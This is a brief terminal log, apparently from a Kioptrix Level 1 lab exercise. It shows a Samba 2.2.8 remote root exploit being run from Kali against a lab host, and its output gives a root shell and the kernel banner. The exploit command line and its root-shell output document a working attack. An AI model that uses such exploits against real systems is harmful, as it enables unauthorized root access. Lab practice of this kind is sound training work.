 (root㉿kali)-[/home/kali/Desktop]
# ./mamba -b 0 -B 3 -p 139 192.168.38.129
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whomai
/bin//sh: whomai: command not found
id
uid=0(root) gid=0(root) groups=99(nobody)
XenoEcho